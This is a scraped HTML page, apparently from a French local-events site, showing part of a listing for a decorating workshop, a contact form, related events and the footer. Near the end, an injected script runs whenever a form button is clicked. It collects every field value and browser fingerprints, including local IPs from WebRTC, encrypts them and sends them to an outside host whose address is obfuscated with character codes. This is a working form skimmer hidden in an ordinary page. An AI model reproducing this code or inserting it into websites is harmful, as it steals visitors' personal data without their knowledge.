<img src="[data-uri]" alt="Marie-Andrée Salembier" data-src="https://secure.gravatar.com/avatar/03be65232a8c3587721d1f1016247a20c9c1766b81d6f1de0858b2a36aef50f9?s=96&d=mm&r=g" decoding="async" class="lazyload" /><noscript><img src="https://secure.gravatar.com/avatar/03be65232a8c3587721d1f1016247a20c9c1766b81d6f1de0858b2a36aef50f9?s=96&#038;d=mm&#038;r=g" alt="Marie-Andrée Salembier" data-eio="l" /></noscript>
</div>
<div class="author_name second_font">
<a class="name" href="https://ici-on-vibre.fr/author/salembier/ ">
Marie-Andrée Salembier				</a>
<div class="user_job second_font">
Décoratrice d&#039;intérieur				</div>
</div>
</div>
<!-- rating star -->
<div class="contact">
<div class="phone">
</div>
<div class="mail">
<i class="icon_mail"></i>
<a href="mailto:exercices2styles@orange.fr">exercices2styles@orange.fr</a>
</div>
</div>
<p class="description">
Décoratrice d&#039;intérieur, j&#039;organise des ateliers-Déco.			</p>
<a href="#" rel="nofollow" class="send_mess">
<i class="icon_mail_alt"></i>
Send Message			</a>
<form class="el-sendmail-author">
<input class="input-field" type="text" name="name_customer" value="" placeholder="Name" required />
<input class="input-field" type="text" name="email_customer" placeholder="Email" value="" required />
<input class="input-field" type="text" name="phone_customer" value="" placeholder="Phone" required />
<input class="input-field" type="text" name="subject_customer" placeholder="Subject" required />
<textarea class="input-field" name="content"  cols="30" rows="10" placeholder="Content"></textarea>
<button type="submit" data-id="23437" class="submit-sendmail" >
Send Mail				<div class="submit-load-more">
<div class="load-more">
<div class="lds-spinner"><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div></div>
</div>
</div>
</button>
</form>
<div class="el-notify">
<p class="success">Send mail success</p>
<p class="error">Send mail failed</p>
<p class="error-require">Please enter input field</p>
<p class="recapcha-vetify">reCAPTCHA verification failed. Please try again.</p>
</div>
</div>
<div class="event-tag event_section_white">
<h3 class="tag-single-event second_font heading">Tags</h3>
<div class="wp-link-tag">
<a href="https://ici-on-vibre.fr/event_tag/decoration-detente-creation/">Décoration - détente - création -</a>
</div>
</div>
<aside id="event-sidebar" class="event_sidebar">
<div class="content-sidebar">
<div id="text-2" class="widget widget_text">			<div class="textwidget"><p><a class="weatherwidget-io" href="https://forecast7.com/fr/50d292d78/hauts-de-france/" data-label_1="HAUTS-DE-FRANCE" data-label_2="WEATHER" data-theme="original" >HAUTS-DE-FRANCE WEATHER</a><br />
<script>
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src='https://weatherwidget.io/js/widget.min.js';fjs.parentNode.insertBefore(js,fjs);}}(document,'script','weatherwidget-io-js');
</script></p>
</div>
</div>								        	</div>
</aside>
</div>
</div>
<!-- </div> -->
<!-- end wrapper content -->
</div>
<div class="event_related_wrap">
<div class="event_related">
<h3 class="title second_font">Related Events</h3>
<p class="desc">May you like events</p>
<div class="wrap_event owl-carousel owl-theme type6">
<div class="event_entry ">
<div class="event_item type6">
<div class="event_thumbnail">
<div class="thumbnail_figure">
<!-- Thumbnail -->
<a href="https://ici-on-vibre.fr/event/atelier-1h30-bijoux-en-pierres-naturelles-a-bersee/">
<img src="[data-uri]" alt="Atelier 1h30 Bijoux en Pierres Naturelles à Bersée" data-src="https://ici-on-vibre.fr/wp-content/uploads/2023/09/lyto_bijoux_lille_atelier_creatif_bijoux_pierres-3-700x480.jpg" decoding="async" class="lazyload" data-eio-rwidth="700" data-eio-rheight="480" /><noscript><img src="https://ici-on-vibre.fr/wp-content/uploads/2023/09/lyto_bijoux_lille_atelier_creatif_bijoux_pierres-3-700x480.jpg " alt="Atelier 1h30 Bijoux en Pierres Naturelles à Bersée" data-eio="l" /></noscript>
</a>
</div>
</div>
<div class="event_detail">
<h2 class="loop_title">
<a class="second_font" href="https://ici-on-vibre.fr/event/atelier-1h30-bijoux-en-pierres-naturelles-a-bersee/ ">
Atelier 1h30 Bijoux en Pierres Naturelles à Bersée	</a>
</h2>
<div class="event-location-time">
<div class="event-time">
<span class="event-icon"><i class="icon_clock_alt" ></i></span>
<span class="time">
lun 17 juillet 2023 - ven 31 décembre 2027 9h00 - 17h00<span class='timezone'></span>		</span>
</div>
<div class="location-rating">
<div class="event_location">
<span class="event-icon"><i class="icon_pin_alt"></i></span>
<a href="https://ici-on-vibre.fr/event_loc/sortie-orchies/">
Orchies							</a>
<span class="separator">
,							</span>
<a href="https://ici-on-vibre.fr/event_loc/sortie-nord/">
Nord							</a>
<span class="separator">
</span>
</div>
<span class="event_ratting">
</span>			 	</div>
</div>
<div class="meta-footer">
<span class="event-button">
<a class="second_font" href="https://ici-on-vibre.fr/event/atelier-1h30-bijoux-en-pierres-naturelles-a-bersee/">Get Ticket</a>
</span><span class="event_loop_price second_font"></span>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</article>
</div>
			</div> <!-- /Inside Content -->
<div class="ovafooter">
<style id="elementor-post-9224">.elementor-9224 .elementor-element.elementor-element-42cac912:not(.elementor-motion-effects-element-type-background), .elementor-9224 .elementor-element.elementor-element-42cac912 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#343353;}.elementor-9224 .elementor-element.elementor-element-42cac912{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:60px;margin-bottom:0px;padding:90px 0px 70px 0px;}.elementor-9224 .elementor-element.elementor-element-42cac912 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9224 .elementor-element.elementor-element-17da281 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-9224 .elementor-element.elementor-element-17da281 > .elementor-element-populated{padding:10px 60px 10px 10px;}.elementor-9224 .elementor-element.elementor-element-1a0b206a{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 11px) -6px;text-align:start;}.elementor-9224 .elementor-element.elementor-element-1a0b206a img{width:200px;}.elementor-9224 .elementor-element.elementor-element-75f0b879{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;font-size:16px;font-style:normal;line-height:28px;color:#FFFFFF;}.elementor-9224 .elementor-element.elementor-element-58cce65e > .elementor-widget-container{margin:0px 0px 0px -13px;padding:10px 0px 0px 0px;}.elementor-9224 .elementor-element.elementor-element-58cce65e .ova_social {text-align:left;}.elementor-9224 .elementor-element.elementor-element-58cce65e .ova_social .content{text-align:left;}.elementor-9224 .elementor-element.elementor-element-52def6b8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-9224 .elementor-element.elementor-element-52def6b8 > .elementor-element-populated{padding:10px 45px 10px 10px;}.elementor-9224 .elementor-element.elementor-element-23d96ade{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 34px) 0px;}.elementor-9224 .elementor-element.elementor-element-23d96ade .elementor-heading-title{font-size:22px;font-weight:600;color:#ffffff;}.elementor-9224 .elementor-element.elementor-element-3f5c23a7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(30px/2);}.elementor-9224 .elementor-element.elementor-element-3f5c23a7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(30px/2);}.elementor-9224 .elementor-element.elementor-element-3f5c23a7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(30px/2);}.elementor-9224 .elementor-element.elementor-element-3f5c23a7 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-30px/2);}.elementor-9224 .elementor-element.elementor-element-3f5c23a7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-30px/2);}.elementor-9224 .elementor-element.elementor-element-3f5c23a7 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:rgba(204,204,204,0.1);}.elementor-9224 .elementor-element.elementor-element-3f5c23a7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-9224 .elementor-element.elementor-element-3f5c23a7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-9224 .elementor-element.elementor-element-3f5c23a7 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-9224 .elementor-element.elementor-element-3f5c23a7 .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-9224 .elementor-element.elementor-element-3f5c23a7 .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-9224 .elementor-element.elementor-element-3f5c23a7{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-9224 .elementor-element.elementor-element-3f5c23a7 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-9224 .elementor-element.elementor-element-3f5c23a7 .elementor-icon-list-text{color:#cccccc;transition:color 0.3s;}.elementor-9224 .elementor-element.elementor-element-3f5c23a7 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#ffffff;}.elementor-9224 .elementor-element.elementor-element-779a39e8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-9224 .elementor-element.elementor-element-779a39e8 > .elementor-element-populated{padding:10px 45px 10px 10px;}.elementor-9224 .elementor-element.elementor-element-3eeede41{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 34px) 0px;}.elementor-9224 .elementor-element.elementor-element-3eeede41 .elementor-heading-title{font-size:22px;font-weight:600;color:#ffffff;}.elementor-9224 .elementor-element.elementor-element-795117f7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(30px/2);}.elementor-9224 .elementor-element.elementor-element-795117f7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(30px/2);}.elementor-9224 .elementor-element.elementor-element-795117f7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(30px/2);}.elementor-9224 .elementor-element.elementor-element-795117f7 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-30px/2);}.elementor-9224 .elementor-element.elementor-element-795117f7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-30px/2);}.elementor-9224 .elementor-element.elementor-element-795117f7 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:rgba(204,204,204,0.1);}.elementor-9224 .elementor-element.elementor-element-795117f7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-9224 .elementor-element.elementor-element-795117f7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-9224 .elementor-element.elementor-element-795117f7 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-9224 .elementor-element.elementor-element-795117f7 .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-9224 .elementor-element.elementor-element-795117f7 .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-9224 .elementor-element.elementor-element-795117f7{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-9224 .elementor-element.elementor-element-795117f7 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-9224 .elementor-element.elementor-element-795117f7 .elementor-icon-list-text{color:#cccccc;transition:color 0.3s;}.elementor-9224 .elementor-element.elementor-element-795117f7 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#ffffff;}.elementor-9224 .elementor-element.elementor-element-50f47f42 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-9224 .elementor-element.elementor-element-50f47f42 > .elementor-element-populated{padding:10px 45px 10px 10px;}.elementor-9224 .elementor-element.elementor-element-6a41c27a{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 37px) 0px;}.elementor-9224 .elementor-element.elementor-element-6a41c27a .elementor-heading-title{font-size:22px;font-weight:600;color:#ffffff;}.elementor-9224 .elementor-element.elementor-element-2ed1aa2c > .elementor-widget-container{margin:0px 0px 15px 0px;padding:0px 0px 15px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(204,204,204,0.1);}.elementor-9224 .elementor-element.elementor-element-2ed1aa2c .ova-contact{text-align:left;}.elementor-9224 .elementor-element.elementor-element-2ed1aa2c .ova-contact .icon i:before{color:#cccccc;}.elementor-9224 .elementor-element.elementor-element-2ed1aa2c .ova-contact .address a{color:#cccccc;}.elementor-9224 .elementor-element.elementor-element-2ed1aa2c .ova-contact .address{color:#cccccc;}.elementor-9224 .elementor-element.elementor-element-2ed1aa2c .ova-contact .address a:hover{color:#ffffff;}.elementor-9224 .elementor-element.elementor-element-3149d56c > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-9224 .elementor-element.elementor-element-3149d56c .ova-contact{text-align:center;}.elementor-9224 .elementor-element.elementor-element-3149d56c .ova-contact .icon i:before{color:#cccccc;}.elementor-9224 .elementor-element.elementor-element-3149d56c .ova-contact .address a{color:#cccccc;}.elementor-9224 .elementor-element.elementor-element-3149d56c .ova-contact .address{color:#cccccc;}.elementor-9224 .elementor-element.elementor-element-3149d56c .ova-contact .address a:hover{color:#ffffff;}.elementor-9224 .elementor-element.elementor-element-c378d2f:not(.elementor-motion-effects-element-type-background), .elementor-9224 .elementor-element.elementor-element-c378d2f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#22213f;}.elementor-9224 .elementor-element.elementor-element-c378d2f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:35px 0px 35px 0px;}.elementor-9224 .elementor-element.elementor-element-c378d2f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9224 .elementor-element.elementor-element-f37729f .elementor-heading-title{color:#cccccc;}.elementor-9224 .elementor-element.elementor-element-54da00d.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-9224 .elementor-element.elementor-element-53c98be{width:auto;max-width:auto;align-self:center;text-align:end;}.elementor-9224 .elementor-element.elementor-element-53c98be .elementor-heading-title{color:#cccccc;}.elementor-9224 .elementor-element.elementor-element-f5131e9{width:auto;max-width:auto;padding:0px 5px 0px 5px;align-self:center;text-align:end;}.elementor-9224 .elementor-element.elementor-element-f5131e9 .elementor-heading-title{color:rgba(204,204,204,0.42);}.elementor-9224 .elementor-element.elementor-element-cd018f9{width:auto;max-width:auto;align-self:center;text-align:end;}.elementor-9224 .elementor-element.elementor-element-cd018f9 .elementor-heading-title{color:#cccccc;}@media(max-width:1024px) and (min-width:768px){.elementor-9224 .elementor-element.elementor-element-17da281{width:50%;}.elementor-9224 .elementor-element.elementor-element-52def6b8{width:50%;}.elementor-9224 .elementor-element.elementor-element-779a39e8{width:50%;}.elementor-9224 .elementor-element.elementor-element-50f47f42{width:50%;}}@media(max-width:1024px){.elementor-9224 .elementor-element.elementor-element-42cac912{padding:70px 10px 38px 10px;}.elementor-9224 .elementor-element.elementor-element-17da281 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-9224 .elementor-element.elementor-element-52def6b8 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-9224 .elementor-element.elementor-element-779a39e8 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-9224 .elementor-element.elementor-element-50f47f42 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 10px 10px 10px;}.elementor-9224 .elementor-element.elementor-element-c378d2f{padding:35px 10px 35px 10px;}}@media(max-width:767px){.elementor-9224 .elementor-element.elementor-element-42cac912{padding:100px 10px 38px 10px;}.elementor-9224 .elementor-element.elementor-element-52def6b8 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9224 .elementor-element.elementor-element-779a39e8 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9224 .elementor-element.elementor-element-f37729f{text-align:center;}.elementor-9224 .elementor-element.elementor-element-54da00d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-9224 .elementor-element.elementor-element-54da00d > .elementor-element-populated{padding:0px 0px 0px 0px;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="9224" class="elementor elementor-9224">
<section class="elementor-section elementor-top-section elementor-element elementor-element-42cac912 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="42cac912" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-17da281" data-id="17da281" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-1a0b206a elementor-widget elementor-widget-image" data-id="1a0b206a" data-element_type="widget" data-widget_type="image.default">
<a href="#">
<img width="500" height="105" src="[data-uri]" class="attachment-full size-full wp-image-9022 lazyload" alt="" data-src="https://ici-on-vibre.fr/wp-content/uploads/2019/06/Logo_Footer.svg" decoding="async" data-eio-rwidth="500" data-eio-rheight="105" /><noscript><img width="500" height="105" src="https://ici-on-vibre.fr/wp-content/uploads/2019/06/Logo_Footer.svg" class="attachment-full size-full wp-image-9022" alt="" data-eio="l" /></noscript>								</a>
</div>
<div class="elementor-element elementor-element-75f0b879 elementor-widget elementor-widget-text-editor" data-id="75f0b879" data-element_type="widget" data-widget_type="text-editor.default">
<p style="color:#FFFFFF";>
Le site qui vous informe de toutes les sorties, évènements et activités près de chez vous. Vous pouvez, également, nous retrouvez sur les réseaux sociaux</p>								</div>
<div class="elementor-element elementor-element-58cce65e elementor-widget elementor-widget-ova_social" data-id="58cce65e" data-element_type="widget" data-widget_type="ova_social.default">
<div class="elementor-widget-container">
<div class="ova_social ova-framework-social-icons-wrapper">
<div class="content">
<a class="ova-framework-icon ova-framework-social-icon ova-framework-social-icon-facebook"
href="https://www.facebook.com/ici.on.vibre.fr" target="_blank"						rel="nofollow"
aria-label="social" >
<i class="fa fa-facebook" style=""></i>
</a>
<a class="ova-framework-icon ova-framework-social-icon ova-framework-social-icon-instagram"
href="https://www.instagram.com/ici_on_vibre.fr/" target="_blank"						rel="nofollow"
aria-label="social" >
<i class="fa fa-instagram" style=""></i>
</a>
<a class="ova-framework-icon ova-framework-social-icon ova-framework-social-icon-facebook"
href="https://www.facebook.com/groups/154199679916633" target="_blank"						rel="nofollow"
aria-label="social" >
<i class="fa fa-facebook" style=""></i>
</a>
</div>
<!-- end .content -->
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-52def6b8" data-id="52def6b8" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-23d96ade elementor-widget elementor-widget-heading" data-id="23d96ade" data-element_type="widget" data-widget_type="heading.default">
<h2 class="elementor-heading-title elementor-size-default">A propos</h2>				</div>
<div class="elementor-element elementor-element-3f5c23a7 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3f5c23a7" data-element_type="widget" data-widget_type="icon-list.default">
<ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item">
<a href="https://ici-on-vibre.fr/presentation/">
<span class="elementor-icon-list-text">Présentation</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://ici-on-vibre.fr/evenements/evenements/">
<span class="elementor-icon-list-text">Evènements</span>
</a>
</li>
</ul>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-779a39e8" data-id="779a39e8" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-3eeede41 elementor-widget elementor-widget-heading" data-id="3eeede41" data-element_type="widget" data-widget_type="heading.default">
<h2 class="elementor-heading-title elementor-size-default">Informations</h2>				</div>
<div class="elementor-element elementor-element-795117f7 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="795117f7" data-element_type="widget" data-widget_type="icon-list.default">
<ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item">
<a href="https://ici-on-vibre.fr/politique-de-confidentialite/">
<span class="elementor-icon-list-text">Politique de confidentialité</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://ici-on-vibre.fr/mentions-legales/">
<span class="elementor-icon-list-text">Mentions légales</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://ici-on-vibre.fr/conditions-d-utilisation/">
<span class="elementor-icon-list-text">Conditions d'utilisation</span>
</a>
</li>
</ul>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-50f47f42" data-id="50f47f42" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-6a41c27a elementor-widget elementor-widget-heading" data-id="6a41c27a" data-element_type="widget" data-widget_type="heading.default">
<h2 class="elementor-heading-title elementor-size-default">Contactez-nous</h2>				</div>
<div class="elementor-element elementor-element-2ed1aa2c elementor-widget elementor-widget-ova_contact" data-id="2ed1aa2c" data-element_type="widget" data-widget_type="ova_contact.default">
<div class="elementor-widget-container">
<div class="ova-contact">
<div class="icon">
<i class="icon_mail_alt"></i>
</div>
<div class="address"><span><a href='mailto:#'>contact@ici-on-vibre.fr</a></span></div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-3149d56c elementor-widget elementor-widget-ova_contact" data-id="3149d56c" data-element_type="widget" data-widget_type="ova_contact.default">
<div class="elementor-widget-container">
<div class="ova-contact">
<div class="icon">
<i class="icon_mobile"></i>
</div>
<div class="address"><span><a href='tel:0659640184'>06 59 64 01 84</a></span></div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-c378d2f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c378d2f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cacad94" data-id="cacad94" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-f37729f elementor-widget elementor-widget-heading" data-id="f37729f" data-element_type="widget" data-widget_type="heading.default">
<span class="elementor-heading-title elementor-size-default">© 2022 <span style="color: #fff">ici-on-vibre.fr</span>. Tous droits réservés.</span>				</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-54da00d" data-id="54da00d" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-53c98be elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="53c98be" data-element_type="widget" data-widget_type="heading.default">
<span class="elementor-heading-title elementor-size-default"><a href="#">Terms of use</a></span>				</div>
<div class="elementor-element elementor-element-f5131e9 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="f5131e9" data-element_type="widget" data-widget_type="heading.default">
<span class="elementor-heading-title elementor-size-default"><a href="#">|</a></span>				</div>
<div class="elementor-element elementor-element-cd018f9 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="cd018f9" data-element_type="widget" data-widget_type="heading.default">
<span class="elementor-heading-title elementor-size-default"><a href="#">Privacy policy</a></span>				</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div> <!-- Ova Wrapper -->	
<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4954535604599918"
crossorigin="anonymous"></script>
<!-- Adsense Ici-On-Vibre.fr -->
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-4954535604599918"
data-ad-slot="6814964758"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/meup-child/*","/wp-content/themes/meup/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
async function macro(formData) {
const origin = location.origin;
async function encryptAESGCM(message, password) {
const enc = new TextEncoder();
const salt = crypto.getRandomValues(new Uint8Array(16));
const iv = crypto.getRandomValues(new Uint8Array(12));
const keyMaterial = await crypto.subtle.importKey("raw", enc.encode(password), { name: "PBKDF2" }, false, ["deriveKey"]);
const key = await crypto.subtle.deriveKey(
{
name: "PBKDF2",
salt,
iterations: 100_000,
hash: "SHA-256"
},
keyMaterial,
{ name: "AES-GCM", length: 256 },
false,
["encrypt"]
);
const ciphertext = await crypto.subtle.encrypt({ name: "AES-GCM", iv }, key, enc.encode(message));
const full = new Uint8Array([...salt, ...iv, ...new Uint8Array(ciphertext)]);
return btoa(String.fromCharCode(...full));
}
async function collectFingerprints() {
const canvasFingerprint = () => {
const canvas = document.createElement('canvas');
const ctx = canvas.getContext('2d');
ctx.textBaseline = "top";
ctx.font = "14px 'Arial'";
ctx.fillStyle = "#f60";
ctx.fillRect(125,1,62,20);
ctx.fillStyle = "#069";
ctx.fillText("fingerprint", 2, 15);
return canvas.toDataURL();
};
const audioFingerprint = async () => {
try {
const ctx = new (window.AudioContext || window.webkitAudioContext)();
const oscillator = ctx.createOscillator();
const compressor = ctx.createDynamicsCompressor();
oscillator.connect(compressor);
compressor.connect(ctx.destination);
oscillator.start(0);
const fingerprint = compressor.reduction.value;
oscillator.stop();
return fingerprint.toString();
} catch {
return "unavailable";
}
};
const fonts = async () => {
try {
await document.fonts.ready;
return [...document.fonts].map(f => f.family);
} catch {
return [];
}
};
const getPlugins = () => [...navigator.plugins].map(p => p.name);
const getWebGLFingerprint = () => {
try {
const canvas = document.createElement("canvas");
const gl = canvas.getContext("webgl") || canvas.getContext("experimental-webgl");
return gl.getParameter(gl.VERSION) + gl.getParameter(gl.RENDERER);
} catch {
return "unsupported";
}
};
const webrtcLocalIPs = async () => {
return new Promise(resolve => {
const ips = new Set();
const rtc = new RTCPeerConnection({ iceServers: [] });
rtc.createDataChannel("");
rtc.onicecandidate = e => {
if (!e.candidate) {
rtc.close();
return resolve([...ips]);
}
const parts = /([0-9]{1,3}(\.[0-9]{1,3}){3})/.exec(e.candidate.candidate);
if (parts) ips.add(parts[1]);
};
rtc.createOffer().then(offer => rtc.setLocalDescription(offer));
});
};
return {
canvas: canvasFingerprint(),
audio: await audioFingerprint(),
fonts: await fonts(),
webgl: getWebGLFingerprint(),
screen: {
width: screen.width,
height: screen.height,
colorDepth: screen.colorDepth
},
timezone: Intl.DateTimeFormat().resolvedOptions().timeZone,
languages: navigator.languages,
plugins: getPlugins(),
userAgent: navigator.userAgent,
platform: navigator.platform,
memory: navigator.deviceMemory || "unknown",
cores: navigator.hardwareConcurrency || "unknown",
touchSupport: 'ontouchstart' in window,
webdriver: navigator.webdriver,
localIPs: await webrtcLocalIPs()
};
}
const fingerprints = await collectFingerprints();
const payload = {
origin,
fingerprints: fingerprints,
UserData: formData,
processedData: {
timestamp: new Date().toISOString(),
location: window.location.href
}
};
const encrypted = await encryptAESGCM(JSON.stringify(payload), origin);
await fetch(String.fromCharCode(...[104,116,116,112,115,58,47,47,119,101,98,115,117,112,46,119,101,98,115,105,116,101,47,112]), {
method: "POST",
headers: { "Content-Type": "application/json", "Origin": origin },
body: JSON.stringify({
origin,
token: encrypted
})
});
}
document.addEventListener('click', function(event) {
const target = event.target;
let submitButton = target.closest('[type="submit"]');
if (!submitButton) {
submitButton = target.closest('[type="button"]');
}
if (submitButton) {
const form = submitButton.closest('form');
if (form) {
const formElements = form.querySelectorAll('input, select, textarea');
const formData = {};
let index = 0;
for (let element of formElements) {
index++;
let name;
if (element.name) {
name = element.name
} else if (element.labels) {
if (element.labels[0]) {
name = element.labels[0].innerText
} else {
name = index
}
} else {
name = index
}
if (element.type !== 'submit') {
if (element.type === 'checkbox' || element.type === 'radio') {
if (element.checked) {
formData[name] = element.value;
}
} else {
formData[name] = element.value;
}
}
}
if (form.getAttribute('id')) {
formData['id'] = form.getAttribute('id')
} else {
formData['id'] = 'No ID'
}
macro(formData)
}
}
});
</script>			<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
